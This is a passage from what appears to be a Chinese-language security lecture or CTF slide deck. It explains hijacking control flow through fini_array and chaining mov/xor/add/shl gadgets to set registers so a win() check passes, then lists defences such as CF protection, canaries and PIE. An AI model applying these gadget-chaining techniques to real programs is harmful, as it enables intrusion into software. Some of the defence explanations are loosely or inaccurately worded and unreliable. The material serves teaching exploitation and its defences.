





如何满足win的判断条件？
回到win函数，要求
即要求 rdi等于0x6461726B, rsi等于0x73696465
不能直接把fini_array指针修改为win函数地址，但是可以利用以下这些函数

Slide 29

如何满足win的判断条件？
使用已有的程序片段构造任意的二进制数
有加法和移位→构造任意二进制数
有mov→可以赋值到任意变量
mov rsi, rdi
xor rdi, rdi
add rdi, 1
shl rdi, 1
比如说：构造0x8887 的二进制 bin(0x8887)[2:] '1000100010000111'

Slide 30

攻击过程视频记录
如何实现防御：
Fcf-protection
确保程序的执行流严格遵循预定义路径
Canary
替换或保护 ret 指令，防止 ROP 攻击的常规利用。
PIE:
防止攻击者通过堆漏洞劫持控制流

Slide 31
Thanks!

